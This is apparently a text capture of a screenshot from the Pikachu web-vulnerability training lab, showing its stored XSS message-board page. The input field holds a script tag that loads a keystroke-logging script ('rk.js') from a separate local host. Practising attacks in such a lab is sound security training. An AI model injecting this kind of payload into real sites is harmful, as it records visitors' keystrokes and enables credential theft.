 不安全 172.31.5.7/vul/xss/xss_stored.php#
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 存储型xss
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
我是一个留言板：
<script src="http://127.0.0.1/pkxss/rkeypress/rk.js"></script>
submit
留言列表：
删除